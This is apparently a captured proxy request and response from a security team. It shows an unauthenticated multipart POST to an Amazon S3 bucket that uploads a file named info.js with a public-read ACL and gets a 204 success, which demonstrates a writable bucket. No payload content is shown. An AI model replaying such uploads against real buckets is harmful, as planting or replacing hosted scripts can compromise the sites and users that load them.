 Send Cancel < > Target: http://starbucket.s3.amazonaws.com
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: starbucket.s3.amazonaws.com
Content-Length: 1537
Cache-Control: max-age=0
Origin: http://39.96.63.70
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhwUVnM2W5hYTU5K0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://39.96.63.70/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Content-Disposition: form-data; name="key"
userinfo/2d31ea653acf0d28f97192024d85a754/info.js
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Content-Disposition: form-data; name="acl"
public-read
------WebKitFormBoundaryhwUVnM2W5hYTU5K0
Response
Raw Headers Hex
HTTP/1.1 204 No Content
x-amz-id-2: DmI1A1Ln3DuxOG/iahZ2aY0IzNkJ/iIVae40XVuHzK6wtCgn5IZpSe+Mw/KEWgfJItey+5VbyEs=
x-amz-request-id: 34B8AC2A03FC2746
Date: Thu, 14 May 2020 06:18:57 GMT
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, PUT, POST, DELETE
Vary: Origin, Access-Control-Request-Headers, Access-Control-Request-Method
ETag: "6a9101f790fdca19235743c441177f2a"
Location: http://starbucket.s3.amazonaws.com/userinfo%2F2d31ea653acf0d28f97192024d85a754%2Finfo.js
Server: AmazonS3
Connection: close
川云安全团队